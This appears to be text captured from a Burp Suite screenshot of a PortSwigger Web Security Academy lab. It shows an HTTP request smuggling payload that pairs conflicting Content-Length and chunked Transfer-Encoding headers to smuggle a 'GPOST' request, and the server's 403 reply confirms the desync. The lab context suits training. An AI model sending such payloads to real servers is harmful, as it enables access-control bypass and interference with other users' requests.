 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac321f1b1f5974af806b80d2000c0091.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4
7 Transfer-Encoding: chunked
8
9 5c
10 GPOST / HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 15
13
14 x=1
15 0
16
17
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"